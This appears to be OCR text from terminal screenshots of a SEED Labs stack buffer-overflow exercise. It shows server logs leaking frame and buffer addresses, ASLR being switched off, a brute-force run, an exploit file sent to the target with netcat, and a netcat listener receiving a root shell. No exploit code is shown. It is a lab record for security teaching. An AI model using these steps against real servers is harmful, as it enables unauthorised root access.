 seed@VM: ~/Labsetup
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffb88458
server-1-10.9.0.5 | Buffer's address inside bof():     0xffb883e8
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffcdac68
server-1-10.9.0.5 | Buffer's address inside bof():     0xffcdabf8
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd3a8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd338
server-1-10.9.0.5 | ==== Returned Properly ====
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd3a8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd338
seed@VM: ~/.../server-code
[10/06/23]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 50634
root@6ba718ca9ddc:/bof# whoami
whoami
root
root@6ba718ca9ddc:/bof#
LABS
seed@VM: ~/.../attack-code
0 minutes and 27 seconds elapsed.
The program has been running 8368 times so far.
0 minutes and 27 seconds elapsed.
The program has been running 8369 times so far.
0 minutes and 27 seconds elapsed.
The program has been running 8370 times so far.
0 minutes and 27 seconds elapsed.
The program has been running 8371 times so far.
0 minutes and 27 seconds elapsed.
The program has been running 8372 times so far.
0 minutes and 27 seconds elapsed.
The program has been running 8373 times so far.
^C
[10/06/23]seed@VM:~/.../attack-code$ sudo /sbin/sysctl -w kernel.randomize_va_sp
ace=0
kernel.randomize_va_space = 0
[10/06/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^Z
[1]+  Stopped                 echo hello | nc 10.9.0.5 9090
[10/06/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[10/06/23]seed@VM:~/.../attack-code$ ./exploit.py
[10/06/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090